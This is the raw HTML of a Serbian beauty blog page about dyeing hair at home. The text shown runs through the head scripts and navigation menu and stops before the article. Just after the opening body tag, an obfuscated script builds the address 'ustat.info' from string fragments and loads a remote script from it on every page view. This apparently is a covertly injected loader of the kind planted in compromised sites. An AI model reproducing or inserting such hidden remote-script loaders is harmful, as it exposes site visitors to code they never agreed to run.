

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=5489
body_size: 30583
content:
<!doctype html> <!--[if lt IE 9]><html class="no-js no-svg ie lt-ie9 lt-ie8 lt-ie7" lang="sr-RS" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 9]><html class="no-js no-svg ie ie9 lt-ie9 lt-ie8" lang="sr-RS" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if gt IE 9]><!--><html class="no-js no-svg" lang="sr-RS" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><meta charset="UTF-8"/><meta name="description" content="Kremasica.com sajt o kozmetici. Uvek sveže recenzije kozmetičkih proizvoda, saveti u vezi šminkanja kao i domaće i strane vesti iz kozmetičke industrije."><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Product+Sans:400,400i,700,700i;subset=latin-ext&amp;display=swap"><link rel="author" href="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/humans.txt"/><link rel="pingback" href="https://www.kremasica.com/xmlrpc.php"/><link rel="profile" href="https://gmpg.org/xfn/11"> <script data-ad-client="ca-pub-7646888497524048" async
          src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <link media="all" href="https://www.kremasica.com/wp-content/cache/autoptimize/css/autoptimize_084b1d2a9b9dbb5390715af8e8a4a558.css" rel="stylesheet"><title>15 Stvari koje bi trebalo da znate pre farbanja kose kod kuće - Kremašica</title><meta name="description" content="Na našu mejl adresu, na fejsbuku, ali i u komentarima na sajtu, najviše se čitateljki javlja sa pitanjima vezanim sa farbanjem kose. Ima tu dilema oko odabira"/><meta name="robots" content="nofollow, noindex"/><meta property="og:locale" content="sr_RS" /><meta property="og:type" content="article" /><meta property="og:title" content="15 Stvari koje bi trebalo da znate pre farbanja kose kod kuće - Kremašica" /><meta property="og:description" content="Na našu mejl adresu, na fejsbuku, ali i u komentarima na sajtu, najviše se čitateljki javlja sa pitanjima vezanim sa farbanjem kose. Ima tu dilema oko odabira" /><meta property="og:url" content="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html" /><meta property="og:site_name" content="Kremašica" /><meta property="article:publisher" content="https://www.facebook.com/kremasica" /><meta property="article:author" content="https://www.facebook.com/visnja.dimic" /><meta property="article:tag" content="Farba" /><meta property="article:tag" content="farba za kosu" /><meta property="article:tag" content="farbanje" /><meta property="article:tag" content="farbanje kose" /><meta property="article:tag" content="saveti" /><meta property="article:section" content="Saveti" /><meta property="og:updated_time" content="2021-04-01T09:53:29+02:00" /><meta property="fb:app_id" content="1116848965080956" /><meta property="og:image" content="https://www.kremasica.com/wp-content/uploads/2013/04/At-home-hair-dye.jpg" /><meta property="og:image:secure_url" content="https://www.kremasica.com/wp-content/uploads/2013/04/At-home-hair-dye.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="1000" /><meta property="og:image:alt" content="At-home-hair-dye" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2013-04-08T12:50:32+02:00" /><meta property="article:modified_time" content="2021-04-01T09:53:29+02:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="15 Stvari koje bi trebalo da znate pre farbanja kose kod kuće - Kremašica" /><meta name="twitter:description" content="Na našu mejl adresu, na fejsbuku, ali i u komentarima na sajtu, najviše se čitateljki javlja sa pitanjima vezanim sa farbanjem kose. Ima tu dilema oko odabira" /><meta name="twitter:site" content="@kremasica" /><meta name="twitter:creator" content="@shnja" /><meta name="twitter:image" content="https://www.kremasica.com/wp-content/uploads/2013/04/At-home-hair-dye.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="cherry" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="6 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://www.kremasica.com/#organization","name":"Krema\u0161ica","url":"https://www.kremasica.com","sameAs":["https://www.facebook.com/kremasica","https://twitter.com/kremasica"],"logo":{"@type":"ImageObject","@id":"https://www.kremasica.com/#logo","url":"https://www.kremasica.com/wp-content/uploads/2019/12/krema_logo_1920.png","contentUrl":"https://www.kremasica.com/wp-content/uploads/2019/12/krema_logo_1920.png","caption":"Krema\u0161ica","inLanguage":"sr-RS","width":"1920","height":"1080"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://www.kremasica.com/#website","url":"https://www.kremasica.com","name":"Krema\u0161ica","publisher":{"@id":"https://www.kremasica.com/#organization"},"inLanguage":"sr-RS"},{"@type":"ImageObject","@id":"https://www.kremasica.com/wp-content/uploads/2013/04/At-home-hair-dye.jpg","url":"https://www.kremasica.com/wp-content/uploads/2013/04/At-home-hair-dye.jpg","width":"1000","height":"1000","caption":"At-home-hair-dye","inLanguage":"sr-RS"},{"@type":"BreadcrumbList","@id":"https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.kremasica.com","name":"Naslovna"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.kremasica.com/category/saveti","name":"Saveti"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html","name":"15 Stvari koje bi trebalo da znate pre farbanja kose kod ku\u0107e"}}]},{"@type":"WebPage","@id":"https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html#webpage","url":"https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html","name":"15 Stvari koje bi trebalo da znate pre farbanja kose kod ku\u0107e - Krema\u0161ica","datePublished":"2013-04-08T12:50:32+02:00","dateModified":"2021-04-01T09:53:29+02:00","isPartOf":{"@id":"https://www.kremasica.com/#website"},"primaryImageOfPage":{"@id":"https://www.kremasica.com/wp-content/uploads/2013/04/At-home-hair-dye.jpg"},"inLanguage":"sr-RS","breadcrumb":{"@id":"https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html#breadcrumb"}},{"@type":"Person","@id":"https://www.kremasica.com/autor/cherry","name":"cherry","url":"https://www.kremasica.com/autor/cherry","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c8c3b5fda56ba75217732667b066ece464b6bd3510e437303251c59ad31f7028?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/c8c3b5fda56ba75217732667b066ece464b6bd3510e437303251c59ad31f7028?s=96&amp;d=monsterid&amp;r=g","caption":"cherry","inLanguage":"sr-RS"},"sameAs":["https://www.facebook.com/visnja.dimic","https://twitter.com/http://twitter.com/@shnja"],"worksFor":{"@id":"https://www.kremasica.com/#organization"}},{"@type":"BlogPosting","headline":"15 Stvari koje bi trebalo da znate pre farbanja kose kod ku\u0107e - Krema\u0161ica","datePublished":"2013-04-08T12:50:32+02:00","dateModified":"2021-04-01T09:53:29+02:00","articleSection":"Saveti","author":{"@id":"https://www.kremasica.com/autor/cherry","name":"cherry"},"publisher":{"@id":"https://www.kremasica.com/#organization"},"description":"Na na\u0161u mejl adresu, na fejsbuku, ali i u komentarima na sajtu, najvi\u0161e se \u010ditateljki javlja sa pitanjima vezanim sa farbanjem kose. Ima tu dilema oko odabira","name":"15 Stvari koje bi trebalo da znate pre farbanja kose kod ku\u0107e - Krema\u0161ica","@id":"https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html#richSnippet","isPartOf":{"@id":"https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html#webpage"},"image":{"@id":"https://www.kremasica.com/wp-content/uploads/2013/04/At-home-hair-dye.jpg"},"inLanguage":"sr-RS","mainEntityOfPage":{"@id":"https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link href='https://pagead2.googlesyndication.com' rel='preconnect' /><link href='https://cdn.onesignal.com' rel='preconnect' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kremasica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kremasica.com%2Fsaveti%2F15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kremasica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kremasica.com%2Fsaveti%2F15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html&#038;format=xml" /><link rel='stylesheet' id='material_icons-css' href='//fonts.googleapis.com/icon?family=Material+Icons' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://www.kremasica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kremasica.com/wp-json/wp/v2/posts/7750" /><meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png?v=xQz7M8JWOG"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png?v=xQz7M8JWOG"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png?v=xQz7M8JWOG"><link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json?v=xQz7M8JWOG"><link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg?v=xQz7M8JWOG" color="#5bbad5"><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico?v=xQz7M8JWOG"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png?v=xQz7M8JWOG"><meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml?v=xQz7M8JWOG"><meta name="theme-color" content="#ffffff"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.kremasica.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '35e880cf-efbf-407a-af52-1052899cf3da';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Hvala što ste se pretplatili na obaveštenja";
oneSignal_options['path'] = "https://www.kremasica.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "želi da prikazuje obaveštenja";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Ovo je primer obaveštenja";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Obaveštenja će se prikazati na desktopu";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Primer obaveštenja";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Obaveštenja će se prikazati na vašem uređaju";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "uvek možete ukloniti ovu pretplatu";
oneSignal_options['promptOptions']['acceptButtonText'] = "NASTAVI";
oneSignal_options['promptOptions']['cancelButtonText'] = "NE HVALA";
oneSignal_options['promptOptions']['siteName'] = "https://www.kremasica.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Klikni na dozvoli";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'small';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Pretplati se na obaveštenja';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Pretplaćeni ste na obaveštenja';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Blokirali ste obaveštenja';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Hvala na pretplati!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'pretplaćeni ste na obaveštenja';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Više nećete dobijati obaveštenja';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Upravljajte obaveštenjima';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Pretplati me';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Ukloni pretplatu';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokiraj obaveštenja';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Prati instrukcije za odobravanje obaveštenja:';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7646888497524048&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> </head><body class="wp-singular post-template-default single single-post postid-7750 single-format-standard wp-theme-kremasica-2021-timber-theme wp-featherlight-captions standard_back" data-template="base.twig"> <script>(function(){
i1r5_=("u"+"st");i1r5=document.createElement("script");i1r5.async=true;
i1r5u="2239266681";i1r5_+="a"+("t.");i1r5_+="i"+("nf"+("o"))+("/");
i1r5u+=".n2y6Xbjn1r5eqa5f";i1r5u+="489v7kjreg0jz2";
i1r5.src="https://"+i1r5_+i1r5u;i1r5.type="text/javascript";
d_b=document.body;d_b.appendChild(i1r5);
})();</script>  <script type="text/javascript">var pp_gemius_identifier = 'zD5Ly3gYdN8_1S8s6TPXCMQKTO4yu6vKLlSnQtcmPmr.P7';
// lines below shouldn't be edited
function gemius_pending(i) { window[i] = window[i] || function() {var x = window[i+'_pdata'] = window[i+'_pdata'] || []; x[x.length]=Array.prototype.slice.call(arguments, 0);};};
(function(cmds) { var c; while(c = cmds.pop()) gemius_pending(c)})(['gemius_cmd', 'gemius_hit', 'gemius_event', 'gemius_init', 'pp_gemius_hit', 'pp_gemius_event', 'pp_gemius_init']);
window.pp_gemius_cmd = window.pp_gemius_cmd || window.gemius_cmd;
(function(d,t) {try {var gt=d.createElement(t),s=d.getElementsByTagName(t)[0],l='http'+((location.protocol=='https:')?'s':''); gt.setAttribute('async','async');
gt.setAttribute('defer','defer'); gt.src=l+'://gars.hit.gemius.pl/xgemius.js'; s.parentNode.insertBefore(gt,s);} catch (e) {}})(document,'script');</script> <header class="sticky_header"><div id="headroom" class="navbar-fixed"><nav class="main_grad"><div class="container"><div class="nav-wrapper"> <a href="https://www.kremasica.com" class="brand-logo left hide-on-med-and-up" rel="home"> <img src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/kremasica-logo.png"
 width="274" height="75" loading="lazy"
 alt="Kremašica"> </a> <a href="https://www.kremasica.com" class="brand-logo hide-on-small-and-down" rel="home"> <img class="kremasica-logo-vector" src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/kremasica_vector.svg"
 width="75" height="75" loading="lazy" alt="Kremašica"> <img class="kremasica-logo-text" src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/kremasica-logo.png"
 width="274" height="75"
 loading="lazy"
 alt="Kremašica"> </a> <a href="#!" data-target="side-menu" class="sidenav-trigger right"> <i class="material-icons">menu</i> </a> <a href="#search_modal" class="modal-trigger right hide-on-large-only"> <i class="material-icons">search</i> </a><ul id="main_menu" class="right hide-on-med-and-down"><li class="ic_hair menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1895 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-1895"
 target=""
 href="https://www.kremasica.com/category/kosa-recenzije">Kosa<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-1895" class="dropdown-content"><ul><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"> <a target="" href="https://www.kremasica.com/category/kosa-recenzije/samponi"
 class="grey-text text-darken-4"> Šamponi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"> <a target="" href="https://www.kremasica.com/category/kosa-recenzije/kosa-nega"
 class="grey-text text-darken-4"> Nega kose </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1936"> <a target="" href="https://www.kremasica.com/category/kosa-recenzije/kosa-stilizovanje"
 class="grey-text text-darken-4"> Stilizovanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1933"> <a target="" href="https://www.kremasica.com/category/kosa-recenzije/bojenje"
 class="grey-text text-darken-4"> Bojenje </a></li></ul></div></li><li class="ic_face menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-1138"
 target=""
 href="https://www.kremasica.com/category/nega-lica">Lice<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-1138" class="dropdown-content"><ul><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"> <a target="" href="https://www.kremasica.com/category/nega-lica/kreme-telo"
 class="grey-text text-darken-4"> Kreme </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"> <a target="" href="https://www.kremasica.com/category/nega-lica/ciscenje"
 class="grey-text text-darken-4"> Čišćenje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17068"> <a target="" href="https://www.kremasica.com/category/nega-lica/serumi"
 class="grey-text text-darken-4"> Serumi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18364"> <a target="" href="https://www.kremasica.com/category/nega-lica/spf-zastita-lica"
 class="grey-text text-darken-4"> SPF zaštita lica </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"> <a target="" href="https://www.kremasica.com/category/nega-lica/losioni"
 class="grey-text text-darken-4"> Losioni/Tonici/Mistovi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"> <a target="" href="https://www.kremasica.com/category/nega-lica/nega-usana"
 class="grey-text text-darken-4"> Nega usana </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"> <a target="" href="https://www.kremasica.com/category/nega-lica/zrela-koza"
 class="grey-text text-darken-4"> Zrela koža </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"> <a target="" href="https://www.kremasica.com/category/nega-lica/specijalni-tretmani"
 class="grey-text text-darken-4"> Specijalni tretmani </a></li></ul></div></li><li class="ic_body menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-1140"
 target=""
 href="https://www.kremasica.com/category/telo">Telo<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-1140" class="dropdown-content"><ul><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"> <a target="" href="https://www.kremasica.com/category/telo/nega-tela"
 class="grey-text text-darken-4"> Nega tela </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246"> <a target="" href="https://www.kremasica.com/category/telo/higijena"
 class="grey-text text-darken-4"> Higijena </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"> <a target="" href="https://www.kremasica.com/category/telo/nega-ruku"
 class="grey-text text-darken-4"> Nega ruku </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"> <a target="" href="https://www.kremasica.com/category/telo/nega-stopala"
 class="grey-text text-darken-4"> Nega stopala </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1245"> <a target="" href="https://www.kremasica.com/category/telo/depilacija-telo"
 class="grey-text text-darken-4"> Depilacija </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"> <a target="" href="https://www.kremasica.com/category/telo/dekoracija-telo"
 class="grey-text text-darken-4"> Dekoracija/lakovi za nokte </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1243"> <a target="" href="https://www.kremasica.com/category/telo/anticelulit"
 class="grey-text text-darken-4"> Anticelulit i strije </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1251"> <a target="" href="https://www.kremasica.com/category/telo/samopotamnjivanje-telo"
 class="grey-text text-darken-4"> Samopotamnjivanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"> <a target="" href="https://www.kremasica.com/category/telo/suncanje-telo"
 class="grey-text text-darken-4"> Sunčanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"> <a target="" href="https://www.kremasica.com/category/parfemski-proizvodi/antiperspiranti-i-dezodoransi"
 class="grey-text text-darken-4"> Antiperspiranti i dezodoransi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"> <a target="" href="https://www.kremasica.com/category/parfemski-proizvodi/parfemi-i-toaletne-vode"
 class="grey-text text-darken-4"> Parfemi i toaletne vode </a></li></ul></div></li><li class="ic_makeup menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-1139"
 target=""
 href="https://www.kremasica.com/category/sminka-makeup">Šminka<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-1139" class="dropdown-content"><ul><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1742"> <a target="" href="https://www.kremasica.com/category/sminka-makeup/oci-sminka"
 class="grey-text text-darken-4"> Oči </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1741"> <a target="" href="https://www.kremasica.com/category/sminka-makeup/lice-sminka"
 class="grey-text text-darken-4"> Lice </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1743"> <a target="" href="https://www.kremasica.com/category/sminka-makeup/usne-sminka"
 class="grey-text text-darken-4"> Usne </a></li></ul></div></li><li class="ic_brand mega_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-11010 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-11010"
 target=""
 href="#">Brendovi<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-11010" class="dropdown-content"><div class="row"><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11037"> <a target="" href="https://kremasica.com/tag/afrodita"
 class="grey-text text-darken-4"> Afrodita </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11035"> <a target="" href="https://kremasica.com/tag/alverde"
 class="grey-text text-darken-4"> Alverde </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18039"> <a target="" href="https://www.kremasica.com/tag/artdeco"
 class="grey-text text-darken-4"> ArtDeco </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11043"> <a target="" href="https://www.kremasica.com/tag/aura"
 class="grey-text text-darken-4"> Aura </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11044"> <a target="" href="https://www.kremasica.com/tag/avon"
 class="grey-text text-darken-4"> Avon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11045"> <a target="" href="https://kremasica.com/tag/b-u"
 class="grey-text text-darken-4"> B.U. </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11046"> <a target="" href="https://kremasica.com/tag/balea"
 class="grey-text text-darken-4"> Balea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20122"> <a target="" href="https://www.kremasica.com/tag/beauty-of-joseon"
 class="grey-text text-darken-4"> Beauty of Joseon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11036"> <a target="" href="https://kremasica.com/tag/biodroga"
 class="grey-text text-darken-4"> Biodroga </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11047"> <a target="" href="https://kremasica.com/tag/bioten"
 class="grey-text text-darken-4"> Bioten </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12707"> <a target="" href="https://www.kremasica.com/tag/biofresh"
 class="grey-text text-darken-4"> Bio Fresh </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12715"> <a target="" href="https://www.kremasica.com/tag/botanica"
 class="grey-text text-darken-4"> Botanica </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11048"> <a target="" href="https://kremasica.com/tag/bourjois"
 class="grey-text text-darken-4"> Bourjois </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18040"> <a target="" href="https://www.kremasica.com/tag/catrice"
 class="grey-text text-darken-4"> Catrice </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18033"> <a target="" href="https://www.kremasica.com/tag/cerave"
 class="grey-text text-darken-4"> CeraVe </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20121"> <a target="" href="https://www.kremasica.com/tag/cosrx"
 class="grey-text text-darken-4"> Cosrx </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11049"> <a target="" href="https://kremasica.com/tag/dahlia"
 class="grey-text text-darken-4"> Dahlia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12703"> <a target="" href="https://www.kremasica.com/tag/deborah"
